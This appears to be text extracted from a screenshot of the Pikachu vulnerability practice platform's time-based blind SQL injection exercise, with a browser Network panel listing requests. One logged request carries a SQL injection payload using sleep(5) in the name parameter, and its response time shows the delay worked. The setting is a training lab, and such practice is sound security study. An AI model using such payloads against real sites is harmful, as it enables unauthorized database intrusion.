 Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
sqli > 基于时间的盲注
what's your username?
查询
i don't care who you are!
Elements Console Sources Network Memory Performance Application Security Audits AdBlock HackBar
Preserve log Disable cache Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
Name Status Type Initiator Size Time Waterfall
sqli_blind_t.php?name=kobe%27+and+sleep%285%29+%23&submit=%E6%9F%... 200 document Other 33.3 KB 9.11 s
/pikachu/vul/sqli OK 32.9 KB 9.11 s
sqli_blind_t.php 200 document Other 33.3 KB 4.05 s
/pikachu/vul/sqli OK 32.8 KB 4.05 s
ace.min.css 200 stylesheet sqli_blind_t.php?name=ko... (disk cache) 43 ms
/pikachu/assets/css OK Parser 388 KB 14 ms
bootstrap.min.css 200 stylesheet sqli_blind_t.php?name=ko... (disk cache) 27 ms
/pikachu/assets/css OK Parser 118 KB 15 ms
ace.min.css 200 stylesheet /pikachu/vul/sqli/sqli_blind... (disk cache) 26 ms